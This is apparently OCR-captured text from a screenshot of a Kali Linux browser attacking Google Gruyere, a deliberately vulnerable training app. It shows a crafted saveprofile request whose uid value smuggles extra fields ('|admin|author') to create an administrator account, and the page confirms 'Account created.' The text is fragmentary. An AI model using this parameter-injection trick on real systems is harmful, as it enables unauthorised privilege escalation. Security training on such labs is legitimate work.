 May 30 1:58 PM
Login Gruyere: Login Gruyere: Error
Google 10.3.21.141:8008/567699447880181673356860374609921546336/saveprofile?action=new&uid=dupchuadmin.com|admin|author&pw=admin
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ppets | New Snippet | Upload dupchu.com <dupchu.com> | Manage this server | Pr
Account created.